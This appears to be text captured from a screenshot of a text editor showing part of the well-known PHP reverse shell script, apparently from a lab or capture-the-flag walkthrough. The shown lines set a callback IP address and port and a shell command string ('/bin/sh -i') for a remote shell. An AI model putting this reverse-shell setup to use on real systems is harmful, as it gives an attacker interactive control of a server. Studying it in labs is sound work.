 ~/Escritorio/php-reverse-shell.php - Mousepad
Archivo Editar Buscar Ver Documento Ayuda
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
Nuestra IP
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.4.217';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //